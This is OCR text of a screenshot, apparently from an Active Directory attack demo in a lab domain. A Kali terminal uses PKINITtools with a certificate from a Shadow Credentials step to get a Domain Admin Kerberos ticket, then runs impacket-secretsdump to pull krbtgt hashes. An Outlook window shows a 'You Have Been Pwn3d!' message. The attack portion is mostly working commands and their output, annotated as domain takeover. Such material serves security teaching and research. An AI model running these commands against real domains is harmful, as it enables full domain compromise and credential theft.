 Tevékenységek
Terminál
márc. 27. 04:17
en
(PKINITtools)kali@kali: ~
kali@kali: ~
kali@kali: ~
istvan@e14gen3:~
(PKINITtools)kali@kali: ~
(PKINITtools)─(kali㉿kali)-[~]
$ python3 PKINITtools/gettgtpkinit.py -cert-pfx HlsaJToF.pfx -pfx-pass MFQUvSk21o8Z7gIafR9k snaplabs.local/DOMAIN_ADMIN HlsaJToF.ccache
2023-03-27 02:16:59,443 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2023-03-27 02:16:59,464 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2023-03-27 02:16:59,476 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2023-03-27 02:16:59,476 minikerberos INFO 5f515b44d136ed7a2cd9ed202c379c7cd6f1153a4027925f46d9a1d11fd0ad91
INFO:minikerberos:5f515b44d136ed7a2cd9ed202c379c7cd6f1153a4027925f46d9a1d11fd0ad91
2023-03-27 02:16:59,479 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
6
Get a TGT for the victim by PKINIT using
the added cert (Shadow Credentials)
(PKINITtools)─(kali㉿kali)-[~]
$ export KRB5CCNAME=`pwd`/HlsaJToF.ccache
(PKINITtools)─(kali㉿kali)-[~]
$ klist
Ticket cache: FILE:/home/kali/HlsaJToF.ccache
Default principal: DOMAIN_ADMIN@SNAPLABS.LOCAL
Now with the TGT we can do anything
as the victim user (here Domain Admin).
Valid starting Expires Service principal
03/27/23 02:16:58 03/27/23 12:16:58 krbtgt/SNAPLABS.LOCAL@SNAPLABS.LOCAL
(PKINITtools)─(kali㉿kali)-[~]
$ impacket-secretsdump -k -no-pass -just-dc-user krbtgt dc.snaplabs.local
7
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:94c e:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:a0
krbtgt:aes128-cts-hmac-sha1-96:5d
krbtgt:des-cbc-md5:92
[*] Cleaning up...
Because it is a Domain Admin, we own the domain.
Let's dump krbtgt 🙂 just for a PoC.
(PKINITtools)─(kali㉿kali)-[~]
$
FreeRDP: 10.10.0.51
Inbox - domain_admin@snaplabs.local - O
File Home Send / Receive Folder View Help Tell me what you want to do
New Email
New Items
Ignore
Clean Up
Junk
Delete
Archive
Reply
Reply All
Forward
Meeting
More
Move to: ?
Team Email
Reply & Delete
To Manager
Done
Create New
New
Delete
Respond
Quick Steps
Favorites
Inbox 1
Sent Items
Drafts
Deleted Items 3
domain_admin@snaplabs.lo...
Inbox 1
Drafts
Sent Items
Deleted Items 3
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Mailbox
Current Mailbox
All Unread
Today
Istvan Toth
You Have Been Pwn3d!
Give me your hashes! <end
Reply Reply All Forwa
1 Reminder(s)
You Have Been Pwn3d!
1:01 AM Monday, March 27, 2023
You Have Been Pwn3d!
Click Snooze to be reminded in:
5 minutes
Snooze
Items: 1 Unread: 1 Reminders: 1
This folde